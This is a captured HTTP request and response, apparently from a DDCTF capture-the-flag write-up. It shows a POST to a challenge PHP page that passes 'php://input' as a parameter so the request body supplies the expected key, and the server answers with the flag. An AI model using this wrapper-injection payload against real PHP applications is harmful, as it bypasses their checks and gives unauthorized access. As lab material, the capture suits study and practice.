 Raw Params Headers Hex
POST /f1agIddctf.php?uid=1&k=php://input HTTP/1.1
Host: 117.51.150.246
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://117.51.150.246/practice.txt.swp
Content-Type: application/x-www-form-urlencoded
Content-Length: 1
Connection: close
Upgrade-Insecure-Requests: 1
1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Apr 2019 11:15:11 GMT
Server: Apache/2.4.7 (Unix) PHP/5.4.26
X-Powered-By: PHP/5.4.26
Content-Length: 37
Connection: close
Content-Type: text/html
DDCTF{436f6e67726174756c6174696f6e73}